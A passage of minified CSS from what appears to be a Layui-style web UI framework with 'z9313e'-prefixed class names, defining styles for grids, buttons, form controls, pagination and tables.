in-left:41.66666667%}.z9313ecol-md-offset6{margin-left:50%}.z9313ecol-md-offset7{margin-left:58.33333333%}.z9313ecol-md-offset8{margin-left:66.66666667%}.z9313ecol-md-offset9{margin-left:75%}.z9313ecol-md-offset10{margin-left:83.33333333%}.z9313ecol-md-offset11{margin-left:91.66666667%}.z9313ecol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z9313econtainer{width:1170px}.z9313ehide-lg{display:none!important}.z9313eshow-lg-block{display:block!important}.z9313eshow-lg-inline{display:inline!important}.z9313eshow-lg-inline-block{display:inline-block!important}.z9313ecol-lg1,.z9313ecol-lg10,.z9313ecol-lg11,.z9313ecol-lg12,.z9313ecol-lg2,.z9313ecol-lg3,.z9313ecol-lg4,.z9313ecol-lg5,.z9313ecol-lg6,.z9313ecol-lg7,.z9313ecol-lg8,.z9313ecol-lg9{float:left}.z9313ecol-lg1{width:8.33333333%}.z9313ecol-lg2{width:16.66666667%}.z9313ecol-lg3{width:25%}.z9313ecol-lg4{width:33.33333333%}.z9313ecol-lg5{width:41.66666667%}.z9313ecol-lg6{width:50%}.z9313ecol-lg7{width:58.33333333%}.z9313ecol-lg8{width:66.66666667%}.z9313ecol-lg9{width:75%}.z9313ecol-lg10{width:83.33333333%}.z9313ecol-lg11{width:91.66666667%}.z9313ecol-lg12{width:100%}.z9313ecol-lg-offset1{margin-left:8.33333333%}.z9313ecol-lg-offset2{margin-left:16.66666667%}.z9313ecol-lg-offset3{margin-left:25%}.z9313ecol-lg-offset4{margin-left:33.33333333%}.z9313ecol-lg-offset5{margin-left:41.66666667%}.z9313ecol-lg-offset6{margin-left:50%}.z9313ecol-lg-offset7{margin-left:58.33333333%}.z9313ecol-lg-offset8{margin-left:66.66666667%}.z9313ecol-lg-offset9{margin-left:75%}.z9313ecol-lg-offset10{margin-left:83.33333333%}.z9313ecol-lg-offset11{margin-left:91.66666667%}.z9313ecol-lg-offset12{margin-left:100%}}.z9313ecol-space1{margin:-.5px}.z9313ecol-space1>*{padding:.5px}.z9313ecol-space2{margin:-1px}.z9313ecol-space2>*{padding:1px}.z9313ecol-space4{margin:-2px}.z9313ecol-space4>*{padding:2px}.z9313ecol-space5{margin:-2.5px}.z9313ecol-space5>*{padding:2.5px}.z9313ecol-space6{margin:-3px}.z9313ecol-space6>*{padding:3px}.z9313ecol-space8{margin:-4px}.z9313ecol-space8>*{padding:4px}.z9313ecol-space10{margin:-5px}.z9313ecol-space10>*{padding:5px}.z9313ecol-space12{margin:-6px}.z9313ecol-space12>*{padding:6px}.z9313ecol-space14{margin:-7px}.z9313ecol-space14>*{padding:7px}.z9313ecol-space15{margin:-7.5px}.z9313ecol-space15>*{padding:7.5px}.z9313ecol-space16{margin:-8px}.z9313ecol-space16>*{padding:8px}.z9313ecol-space18{margin:-9px}.z9313ecol-space18>*{padding:9px}.z9313ecol-space20{margin:-10px}.z9313ecol-space20>*{padding:10px}.z9313ecol-space22{margin:-11px}.z9313ecol-space22>*{padding:11px}.z9313ecol-space24{margin:-12px}.z9313ecol-space24>*{padding:12px}.z9313ecol-space25{margin:-12.5px}.z9313ecol-space25>*{padding:12.5px}.z9313ecol-space26{margin:-13px}.z9313ecol-space26>*{padding:13px}.z9313ecol-space28{margin:-14px}.z9313ecol-space28>*{padding:14px}.z9313ecol-space30{margin:-15px}.z9313ecol-space30>*{padding:15px}.z9313ebtn,.z9313einput,.z9313eselect,.z9313etextarea,.z9313eupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z9313eelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z9313equote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z9313eelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z9313eelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z9313efield-title{margin:10px 0 20px;border-width:1px 0 0}.z9313efield-box{padding:15px}.z9313efield-title .z9313efield-box{padding:10px 0}.z9313eprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z9313eprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z9313eprogress-big,.z9313eprogress-big .z9313eprogress-bar{height:18px;line-height:18px}.z9313eprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z9313eprogress-big .z9313eprogress-text{position:static;padding:0 10px;color:#fff}.z9313ecollapse{border-width:1px;border-style:solid;border-radius:2px}.z9313ecolla-content,.z9313ecolla-item{border-top-width:1px;border-top-style:solid}.z9313ecolla-item:first-child{border-top:none}.z9313ecolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z9313ecolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z9313ecolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z9313ecard-body,.z9313ecard-header,.z9313eform-label,.z9313eform-mid,.z9313eform-select,.z9313einput-block,.z9313einput-inline,.z9313epanel,.z9313etextarea{position:relative}.z9313ecard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z9313eform-select dl,.z9313epanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z9313ecard:last-child{margin-bottom:0}.z9313ecard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z9313ecard-body{padding:10px 15px;line-height:24px}.z9313ecard-body[pad15]{padding:15px}.z9313ecard-body[pad20]{padding:20px}.z9313ecard-body .z9313etable{margin:5px 0}.z9313ecard .z9313etab{margin:0}.z9313epanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z9313ebg-black,.z9313ebg-blue,.z9313ebg-cyan,.z9313ebg-green,.z9313ebg-orange,.z9313ebg-red{color:#fff!important}.z9313epanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z9313eborder,.z9313eborder-black,.z9313eborder-blue,.z9313eborder-cyan,.z9313eborder-green,.z9313eborder-orange,.z9313eborder-red{border-width:1px;border-style:solid}.z9313eauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z9313ebg-red{background-color:#FF5722!important}.z9313ebg-orange{background-color:#FFB800!important}.z9313ebg-green{background-color:#009688!important}.z9313ebg-cyan{background-color:#2F4056!important}.z9313ebg-blue{background-color:#1E9FFF!important}.z9313ebg-black{background-color:#393D49!important}.z9313ebg-gray{background-color:#FAFAFA!important;color:#666!important}.z9313ebadge-rim,.z9313eborder,.z9313ecolla-content,.z9313ecolla-item,.z9313ecollapse,.z9313eelem-field,.z9313eform-pane .z9313eform-item[pane],.z9313eform-pane .z9313eform-label,.z9313einput,.z9313elayedit,.z9313elayedit-tool,.z9313epanel,.z9313equote-nm,.z9313eselect,.z9313etab-bar,.z9313etab-card,.z9313etab-title,.z9313etab-title .z9313ethis:after,.z9313etextarea{border-color:#eee}.z9313eborder{color:#666!important}.z9313eborder-red{border-color:#FF5722!important;color:#FF5722!important}.z9313eborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z9313eborder-green{border-color:#009688!important;color:#009688!important}.z9313eborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z9313eborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z9313eborder-black{border-color:#393D49!important;color:#393D49!important}.z9313etimeline-item:before{background-color:#eee}.z9313etext{line-height:1.6;font-size:14px;color:#666}.z9313etext h1,.z9313etext h2,.z9313etext h3{font-weight:500;color:#333}.z9313etext h1{font-size:30px}.z9313etext h2{font-size:24px}.z9313etext h3{font-size:18px}.z9313etext a:not(.z9313ebtn){color:#01AAED}.z9313etext a:not(.z9313ebtn):hover{text-decoration:underline}.z9313etext ul{padding:5px 0 5px 15px}.z9313etext ul li{margin-top:5px;list-style-type:disc}.z9313etext em,.z9313eword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z9313etext p{margin:10px 0}.z9313etext p:first-child{margin-top:0}.z9313efont-12{font-size:12px!important}.z9313efont-14{font-size:14px!important}.z9313efont-16{font-size:16px!important}.z9313efont-18{font-size:18px!important}.z9313efont-20{font-size:20px!important}.z9313efont-red{color:#FF5722!important}.z9313efont-orange{color:#FFB800!important}.z9313efont-green{color:#009688!important}.z9313efont-cyan{color:#2F4056!important}.z9313efont-blue{color:#01AAED!important}.z9313efont-black{color:#000!important}.z9313efont-gray{color:#c2c2c2!important}.z9313ebtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z9313ebtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z9313ebtn:active{opacity:1;filter:alpha(opacity=100)}.z9313ebtn+.z9313ebtn{margin-left:10px}.z9313ebtn-container{font-size:0}.z9313ebtn-container .z9313ebtn{margin-right:10px;margin-bottom:10px}.z9313ebtn-container .z9313ebtn+.z9313ebtn{margin-left:0}.z9313etable .z9313ebtn-container .z9313ebtn{margin-bottom:9px}.z9313ebtn-radius{border-radius:100px}.z9313ebtn .z9313eicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z9313ebtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z9313ebtn-primary:hover{border-color:#009688;color:#333}.z9313ebtn-normal{background-color:#1E9FFF}.z9313ebtn-warm{background-color:#FFB800}.z9313ebtn-danger{background-color:#FF5722}.z9313ebtn-checked{background-color:#5FB878}.z9313ebtn-disabled,.z9313ebtn-disabled:active,.z9313ebtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z9313ebtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z9313ebtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z9313ebtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z9313ebtn-xs i{font-size:12px!important}.z9313ebtn-group{vertical-align:middle;font-size:0}.z9313ebtn-group .z9313ebtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z9313ebtn-group .z9313ebtn-primary{border-left:none}.z9313ebtn-group .z9313ebtn-primary:hover{border-color:#d2d2d2;color:#009688}.z9313ebtn-group .z9313ebtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z9313ebtn-group .z9313ebtn-primary:first-child{border-left:1px solid #d2d2d2}.z9313ebtn-group .z9313ebtn:last-child{border-radius:0 2px 2px 0}.z9313ebtn-group .z9313ebtn+.z9313ebtn{margin-left:0}.z9313ebtn-group+.z9313ebtn-group{margin-left:10px}.z9313ebtn-fluid{width:100%}.z9313einput,.z9313eselect,.z9313etextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z9313einput::-webkit-input-placeholder,.z9313eselect::-webkit-input-placeholder,.z9313etextarea::-webkit-input-placeholder{line-height:1.3}.z9313einput,.z9313etextarea{display:block;width:100%;padding-left:10px}.z9313einput:hover,.z9313etextarea:hover{border-color:#eee!important}.z9313einput:focus,.z9313etextarea:focus{border-color:#d2d2d2!important}.z9313etextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z9313eselect{padding:0 10px}.z9313eform input[type=checkbox],.z9313eform input[type=radio],.z9313eform select{display:none}.z9313eform [lay-ignore]{display:initial}.z9313eform-item{margin-bottom:15px;clear:both;*zoom:1}.z9313eform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z9313eform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z9313eform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z9313eform-item .z9313einline{margin-bottom:5px;margin-right:10px}.z9313einput-block{margin-left:110px;min-height:36px}.z9313einput-inline{display:inline-block;vertical-align:middle}.z9313eform-item .z9313einput-inline{float:left;width:190px;margin-right:10px}.z9313eform-text .z9313einput-inline{width:auto}.z9313eform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z9313eform-danger+.z9313eform-select .z9313einput,.z9313eform-danger:focus{border-color:#FF5722!important}.z9313eform-select .z9313einput{padding-right:30px;cursor:pointer}.z9313eform-select .z9313eedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z9313eform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z9313eform-select dl dd,.z9313eform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z9313eform-select dl dt{font-size:12px;color:#999}.z9313eform-select dl dd{cursor:pointer}.z9313eform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z9313eform-select .z9313eselect-group dd{padding-left:20px}.z9313eform-select dl dd.z9313eselect-tips{padding-left:10px!important;color:#999}.z9313eform-select dl dd.z9313ethis{background-color:#5FB878;color:#fff}.z9313eform-checkbox,.z9313eform-select dl dd.z9313edisabled{background-color:#fff}.z9313eform-selected dl{display:block}.z9313eform-checkbox,.z9313eform-checkbox *,.z9313eform-switch{display:inline-block;vertical-align:middle}.z9313eform-selected .z9313eedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z9313eform-selected .z9313eedge{margin-top:-9px\0/IE9}.z9313eform-selectup dl{top:auto;bottom:42px}.z9313eselect-none{margin:5px 0;text-align:center;color:#999}.z9313eselect-disabled .z9313edisabled{border-color:#eee!important}.z9313eselect-disabled .z9313eedge{border-top-color:#d2d2d2}.z9313eform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z9313eform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z9313eform-checkbox:hover span{background-color:#c2c2c2}.z9313eform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z9313eform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z9313eform-checked,.z9313eform-checked:hover{border-color:#5FB878}.z9313eform-checked span,.z9313eform-checked:hover span{background-color:#5FB878}.z9313eform-checked i,.z9313eform-checked:hover i{color:#5FB878}.z9313eform-item .z9313eform-checkbox{margin-top:4px}.z9313eform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z9313eform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z9313eform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z9313eform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z9313eform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z9313echeckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z9313echeckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z9313eform-item .z9313eform-checkbox[lay-skin=primary]{margin-top:10px}.z9313eform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z9313eform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z9313eform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z9313eform-onswitch{border-color:#5FB878;background-color:#5FB878}.z9313echeckbox-disabled,.z9313echeckbox-disabled i{border-color:#eee!important}.z9313eform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z9313eform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z9313echeckbox-disabled span{background-color:#eee!important}.z9313echeckbox-disabled em{color:#d2d2d2!important}.z9313echeckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z9313eform-radio,.z9313eform-radio *{display:inline-block;vertical-align:middle}.z9313eform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z9313eform-radio *{font-size:14px}.z9313eform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z9313eform-radio:hover *,.z9313eform-radioed,.z9313eform-radioed>i{color:#5FB878}.z9313eradio-disabled>i{color:#eee!important}.z9313eradio-disabled *{color:#c2c2c2!important}.z9313eform-pane .z9313eform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z9313eform-pane .z9313einput-inline{margin-left:-1px}.z9313eform-pane .z9313einput-block{margin-left:110px;left:-1px}.z9313eform-pane .z9313einput{border-radius:0 2px 2px 0}.z9313eform-pane .z9313eform-text .z9313eform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z9313eform-pane .z9313eform-text .z9313einput-inline{display:block;margin:0;top:-1px;clear:both}.z9313eform-pane .z9313eform-text .z9313einput-block{margin:0;left:0;top:-1px}.z9313eform-pane .z9313eform-text .z9313etextarea{min-height:100px;border-radius:0 0 2px 2px}.z9313eform-pane .z9313eform-checkbox{margin:4px 0 4px 10px}.z9313eform-pane .z9313eform-radio,.z9313eform-pane .z9313eform-switch{margin-top:6px;margin-left:10px}.z9313eform-pane .z9313eform-item[pane]{position:relative;border-width:1px;border-style:solid}.z9313eform-pane .z9313eform-item[pane] .z9313eform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z9313eform-pane .z9313eform-item[pane] .z9313einput-inline{margin-left:110px}@media screen and (max-width:450px){.z9313eform-item .z9313eform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z9313eform-item .z9313einline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z9313eform-item .z9313einline:after{content:'\20';clear:both;display:block;height:0}.z9313eform-item .z9313einput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z9313eform-item .z9313einput-inline+.z9313eform-mid{margin-left:110px;top:-5px;padding:0}.z9313eform-item .z9313eform-checkbox{margin-right:5px;margin-bottom:5px}}.z9313elayedit{border-width:1px;border-style:solid;border-radius:2px}.z9313elayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z9313elayedit-tool .layedit-tool-mid,.z9313elayedit-tool .z9313eicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z9313elayedit-tool .z9313eicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z9313elayedit-tool .z9313eicon:hover{color:#393D49}.z9313elayedit-tool .z9313eicon:active{color:#000}.z9313elayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z9313elayedit-tool .z9313edisabled,.z9313elayedit-tool .z9313edisabled:hover{color:#d2d2d2;cursor:not-allowed}.z9313elayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z9313elayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z9313elaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z9313elaypage>a:first-child,.z9313elaypage>a:first-child em{border-radius:2px 0 0 2px}.z9313elaypage>a:last-child,.z9313elaypage>a:last-child em{border-radius:0 2px 2px 0}.z9313elaypage>:first-child{margin-left:0!important}.z9313elaypage>:last-child{margin-right:0!important}.z9313elaypage a,.z9313elaypage button,.z9313elaypage input,.z9313elaypage select,.z9313elaypage span{border:1px solid #eee}.z9313elaypage a,.z9313elaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z9313eflow-more a *,.z9313elaypage input,.z9313etable-view select[lay-ignore]{display:inline-block}.z9313elaypage a:hover{color:#009688}.z9313elaypage em{font-style:normal}.z9313elaypage .z9313elaypage-spr{color:#999;font-weight:700}.z9313elaypage a{text-decoration:none}.z9313elaypage .z9313elaypage-curr{position:relative}.z9313elaypage .z9313elaypage-curr em{position:relative;color:#fff}.z9313elaypage .z9313elaypage-curr .z9313elaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z9313elaypage-em{border-radius:2px}.z9313elaypage-next em,.z9313elaypage-prev em{font-family:Sim sun;font-size:16px}.z9313elaypage .z9313elaypage-count,.z9313elaypage .z9313elaypage-limits,.z9313elaypage .z9313elaypage-refresh,.z9313elaypage .z9313elaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z9313elaypage .z9313elaypage-limits,.z9313elaypage .z9313elaypage-refresh{vertical-align:top}.z9313elaypage .z9313elaypage-refresh i{font-size:18px;cursor:pointer}.z9313elaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z9313elaypage .z9313elaypage-skip{height:30px;line-height:30px;color:#999}.z9313elaypage button,.z9313elaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z9313elaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z9313elaypage input:focus,.z9313elaypage select:focus{border-color:#009688!important}.z9313elaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z9313etable,.z9313etable-view{margin:10px 0}.z9313eflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z9313eflow-more a{height:32px;line-height:32px}.z9313eflow-more a *{vertical-align:top}.z9313eflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z9313eflow-more a cite:hover{opacity:.8}.z9313eflow-more a i{font-size:30px;color:#737383}.z9313etable{width:100%;background-color:#fff;color:#666}.z9313etable tr{transition:all .3s;-webkit-transition:all .3s}.z9313etable th{text-align:left;font-weight:400}.z9313etable tbody tr:hover,.z9313etable thead tr,.z9313etable-click,.z9313etable-header,.z9313etable-hover,.z9313etable-mend,.z9313etable-patch,.z9313etable-tool,.z9313etable-total,.z9313etable-total tr,.z9313etable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z9313etable td,.z9313etable th,.z9313etable-col-set,.z9313etable-fixed-r,.z9313etable-grid-down,.z9313etable-header,.z9313etable-page,.z9313etable-tips-main,.z9313etable-tool,.z9313etable-total,.z9313etable-view,.z9313etable[lay-skin=line],.z9313etable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z9313etable td,.z9313etable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z9313etable[lay-skin=line] td,.z9313etable[lay-skin=line] th{border-width:0 0 1px}.z9313etable[lay-skin=row] td,.z9313etable[lay-skin=row] th{border-width:0 1px 0 0}.z9313etable[lay-skin=nob] td,.z9313etable[lay-skin=nob] th{border:none}.z9313etable img{max-width:100px}.z9313etable[lay-size=lg] td,.z9313etable[lay-size=lg] th{padding:15px 30px}.z9313etable-view .z9313etable[lay-size=lg] .z9313etable-cell{height:40px;line-height:40px}.z9313etable[lay-size=sm] td,.z9313etable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z9313etable-view .z9313etable[lay-size=sm] .z9313etable-cell{height:20px;line-height:20px}.z9313etable[lay-data]{display:none}.z9313etable-box{position:relative;overflow:hidden}.z9313etable-view .z9313etable{position:relative;width:auto;margin:0}.z9313etable-view .z9313etable[lay-skin=line]{border-width:0 1px 0 0}.z9313etable-view .z9313etable[lay-skin=row]{border-width:0 0 1px}.z9313etable-view .z9313etable td,.z9313etable-view .z9313etable th{padding:5px 0;border-top:none;border-left:none}.z9313etable-view .z9313etable th.z9313eunselect .z9313etable-cell span{cursor:pointer}.z9313etable-view .z9313etable td{cursor:default}.z9313etable-view .z9313etable td[data-edit=text]{cursor:text}.z9313etable-view .z9313eform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z9313etable-view .z9313eform-radio{line-height:0;padding:0}.z9313etable-view .z9313eform-radio>i{margin:0;font-size:20px}.z9313etable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z9313etable-init .z9313eicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z9313etable-header{border-width:0 0 1px;overflow:hidden}.z9313etable-header .z9313etable{margin-bottom:-1px}.z9313etable-tool .z9313einline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z9313etable-tool .z9313einline[lay-event]:hover{border:1px solid #999}.z9313etable-tool-temp{padding-right:120px}.z9313etable-tool-self{position:absolute;right:17px;top:10px}.z9313etable-tool .z9313etable-tool-self .z9313einline[lay-event]{margin:0 0 0 10px}.z9313etable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z9313etable-cell,.z9313etable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z9313etable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z9313emenu li,.z9313emenu-body-title a:hover,.z9313emenu-body-title>.z9313eicon:hover{transition:all .3s}.z9313etable-tool-panel li .z9313eform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z9313etable-tool-panel li:hover{background-color:#F6F6F6}.z9313etable-tool-panel li .z9313eform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z9313etable-tool-panel li .z9313eform-checkbox[lay-skin=primary] span{padding:0}.z9313etable-tool .z9313etable-tool-self .z9313etable-tool-panel{left:auto;right:-1px}.z9313etable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z9313etable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z9313etable-sort .z9313eedge{position:absolute;left:5px;border-width:5px}.z9313etable-sort .z9313etable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z9313etable-sort .z9313etable-sort-asc:hover{border-bottom-color:#666}.z9313etable-sort .z9313etable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z9313etable-sort .z9313etable-sort-desc:hover{border-top-color:#666}.z9313etable-sort[lay-sort=asc] .z9313etable-sort-asc{border-bottom-color:#000}.z9313etable-sort[lay-sort=desc] .z9313etable-sort-desc{border-top-color:#000}.z9313etable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z9313etable-cell .z9313eform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z9313etable-cell .z9313etable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z9313etable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z9313etable-body .z9313enone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z9313etable-fixed{position:absolute;left:0;top:0;z-index:101}.z9313etable-fixed .z9313etable-body{overflow:hidden}.z9313etable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z9313etable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z9313etable-fixed-r .z9313etable-header{position:relative;overflow:visible}.z9313etable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z9313etable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z9313etable-tool .z9313ebtn-container{margin-bottom:-10px}.z9313etable-page,.z9313etable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z9313etable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z9313etable-page>div{height:26px}.z9313etable-page .z9313elaypage{margin:0}.z9313etable-page .z9313elaypage a,.z9313etable-page .z9313elaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z9313etable-page .z9313elaypage a,.z9313etable-page .z9313elaypage 